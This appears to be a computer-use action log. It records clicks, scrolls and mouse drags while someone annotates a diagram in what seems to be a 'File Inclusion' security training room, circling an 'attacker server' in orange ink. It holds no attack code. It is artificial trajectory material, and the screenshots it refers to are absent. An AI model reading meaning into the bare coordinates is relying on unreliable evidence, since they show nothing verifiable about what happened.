
Pick orange ink and draw a loop around the attacker server with a line downward.
left_click(373, 20)
scroll(788, 372, "down", 4)
left_click(121, 213)
left_click(68, 213)
scroll(1203, 463, "up", 2)

left_click(149, 212)

mouse_move(1297, 384)
left_mouse_down()
mouse_move(750, 337)
mouse_move(741, 443)
mouse_move(1219, 478)
mouse_move(1275, 354)
mouse_move(1228, 347)
left_mouse_up()
mouse_move(1287, 469)
left_mouse_down()
mouse_move(1284, 790)
mouse_move(1293, 776)
left_mouse_up()
Select white ink and re-read a passage in the File Inclusion room text.
scroll(1239, 639, "down", 3)

left_click(39, 212)

left_click(139, 20)
scroll(948, 488, "up", 10)
scroll(1071, 473, "up", 8)
left_click_drag(813, 550, 983, 562)
